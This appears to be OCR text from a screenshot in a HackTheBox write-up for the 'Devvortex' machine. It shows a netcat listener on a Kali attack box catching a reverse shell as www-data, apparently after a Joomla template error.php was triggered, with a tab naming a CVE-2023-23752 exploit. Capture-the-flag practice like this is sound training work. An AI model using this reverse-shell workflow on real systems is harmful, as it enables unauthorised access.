 skywalker@kali: ~/Downloads/vpnFiles/HackTheBox
File Actions Edit View Help
skyw...eBox × skywalker@kali: ~/Do...ploit-CVE-2023-23752 × skyw...eBox × skyw...eBox × skyw...eBox ×
┌──(skywalker㉿kali)-[~/Downloads/vpnFiles/HackTheBox]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.16.101] from (UNKNOWN) [10.10.11.242] 57782
Linux devvortex 5.4.0-167-generic #184-Ubuntu SMP Tue Oct 31 09:21:49 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
00:57:03 up 1:46, 0 users, load average: 0.02, 0.01, 0.27
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
on my attack machine.
$
ng URL and got my shell!
x.htb/templates/cassiopeia/error.php